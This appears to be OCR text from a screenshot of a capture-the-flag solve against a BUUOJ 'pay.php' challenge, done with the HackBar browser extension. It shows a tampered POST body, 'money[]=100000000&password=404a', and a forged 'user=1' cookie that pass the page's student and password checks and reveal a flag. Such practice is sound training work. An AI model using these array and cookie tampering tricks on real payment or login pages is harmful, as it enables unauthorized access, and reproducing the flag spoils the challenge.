 查看器 控制台 调试器 HackBar 2
Load URL
Split URL
Execute
http://461807c7-
abb2-4ff2-93c3-8a66192ca17e.node3.buuoj.cn
/pay.php
Post data Referer User Agent
Cookies Clear All
money[]=100000000&password=404a
C user=1
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
网站 Cookie。
SYCLOVER
MENU
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{2c371c06-f2ef-49fe-ad33-4d88d060bfe1}